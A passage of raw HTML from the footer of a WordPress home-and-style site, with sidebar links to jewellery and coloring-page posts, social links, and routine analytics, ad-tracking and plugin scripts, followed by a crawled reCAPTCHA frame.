																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Discount%20Diamond%20Rings%20Inspirational%20top%2010%20Best%20Valentines%20Day%20Deals%20On%20Engagement%20Rings-451869.png" href="https://stunningplans.com/discount-diamond-rings/" title="The top 21 Ideas About Discount Diamond Rings"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/discount-diamond-rings/" rel="bookmark" title="The top 21 Ideas About Discount Diamond Rings">
											The top 21 Ideas About Discount Diamond Rings										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Gold%20Mens%20Bracelets%20Elegant%20Classic%208%205quot%2014mm%2018k%20Gold%20Men%20S%20Jewelry%20Stainless%20Steel-190958.png" href="https://stunningplans.com/gold-mens-bracelets/" title="The Best Gold Mens Bracelets"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/gold-mens-bracelets/" rel="bookmark" title="The Best Gold Mens Bracelets">
											The Best Gold Mens Bracelets										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-6323" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Adult%20Coloring%20Pages%20Free%20Printable%20Lovely%20Adult%20Coloring%20Sheets-413704.png" href="https://stunningplans.com/adult-coloring-pages-free-printable/" title="23 Best Ideas Adult Coloring Pages Free Printable"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/adult-coloring-pages-free-printable/" rel="bookmark" title="23 Best Ideas Adult Coloring Pages Free Printable">
											23 Best Ideas Adult Coloring Pages Free Printable										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Paris%20Coloring%20Pages%20for%20Kids%20Fresh%20Printable%20Paris%20Coloring%20Page%20for%20Adults%20Pdf%20Jpg%20Instant-133881.png" href="https://stunningplans.com/paris-coloring-pages-for-kids/" title="The Best Paris Coloring Pages for Kids"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/paris-coloring-pages-for-kids/" rel="bookmark" title="The Best Paris Coloring Pages for Kids">
											The Best Paris Coloring Pages for Kids										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Winter%20Coloring%20Sheets%20for%20Kids%20New%20Free%20Printable%20Winter%20Coloring%20Pages%20for%20Kids-814221.png" href="https://stunningplans.com/winter-coloring-sheets-for-kids/" title="25 Of the Best Ideas for Winter Coloring Sheets for Kids"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/winter-coloring-sheets-for-kids/" rel="bookmark" title="25 Of the Best Ideas for Winter Coloring Sheets for Kids">
											25 Of the Best Ideas for Winter Coloring Sheets for Kids										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Leaves%20Coloring%20Pages%20Printable%20Lovely%20Printable%20Fall%20Coloring%20Pages-783470.png" href="https://stunningplans.com/leaves-coloring-pages-printable/" title="21 Of the Best Ideas for Leaves Coloring Pages Printable"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/leaves-coloring-pages-printable/" rel="bookmark" title="21 Of the Best Ideas for Leaves Coloring Pages Printable">
											21 Of the Best Ideas for Leaves Coloring Pages Printable										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																																																																																																																																																				</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://stunningplans.com/" target="_blank">StunningPlans</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
<script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".55dac4ca06ff4c4670415699c9ea125d").click(function() {
jQuery.post(
"https://stunningplans.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "f0726b469d",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://stunningplans.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' src='https://stunningplans.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=5.8.12' id='wl-pin-main-js'></script>
<script type='text/javascript' id='wl-pin-main-js-after'>
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://stunningplans.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://stunningplans.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.2.0' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/stunningplans.com\/wp-admin\/admin-ajax.php","nonce":"131c0bed9d","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://stunningplans.com/wp-content/themes/soledad/js/main.js?ver=7.2.0' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/stunningplans.com\/wp-admin\/admin-ajax.php","nonce":"131c0bed9d","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://stunningplans.com/wp-content/themes/soledad/js/post-like.js?ver=7.2.0' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://stunningplans.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381616,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381616&101" alt="counter free hit invisible" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4115f30169354f47a6bb1d6640a3c818","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 115
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-l13_6LVBLqnTPXpwa_3iQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769005437432');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>